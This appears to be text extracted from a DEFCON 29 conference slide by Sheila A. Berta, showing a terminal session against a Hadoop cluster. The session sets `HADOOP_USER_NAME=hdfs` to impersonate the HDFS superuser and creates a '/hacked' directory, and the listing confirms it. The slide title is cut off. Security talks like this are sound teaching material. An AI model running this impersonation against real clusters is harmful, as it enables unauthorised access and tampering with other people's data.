 Tools — @docker-desktop:~/config — com.docker.cli • docker container run -it --name hadoop-lab --net=host hadoop_lab /bin/bash — 117×29
[root@docker-desktop config]#
[root@docker-desktop config]#
[root@docker-desktop config]# HADOOP_USER_NAME=hdfs hadoop --config . fs -mkdir /hacked
[root@docker-desktop config]# hadoop --config . fs -ls /
Found 12 items
drwxr-xr-x - hdfs hdfs 0 2020-12-13 21:42 /apps
drwxr-xr-x - hdfs hdfs 0 2020-12-02 14:56 /atsv2
drwxrwxrwx - cyobs hdfs 0 2021-03-18 13:41 /cyobsdata
drwxr-xr-x - mapred hadoop 0 2021-01-08 18:34 /data
drwxr-xr-x - hdfs hdfs 0 2021-07-05 00:45 /hacked
drwxr-xr-x - hdfs hdfs 0 2020-12-02 14:56 /hdp
drwxr-xr-x - hdfs hdfs 0 2021-03-18 03:09 /jars
drwxr-xr-x - mapred hdfs 0 2020-12-02 14:56 /mapred
drwxrwxrwx - spark hadoop 0 2021-04-20 19:24 /spark2-history
drwxrwxrwx - hdfs hdfs 0 2021-02-23 16:29 /tmp
drwxr-xr-x - hdfs hdfs 0 2020-12-15 14:05 /user
drwxr-xr-x - hdfs hdfs 0 2020-12-02 15:17 /warehouse
[root@docker-desktop config]#
DEFCON 29
Sheila A. Berta (@UnaPibaGeek) | The Unbelie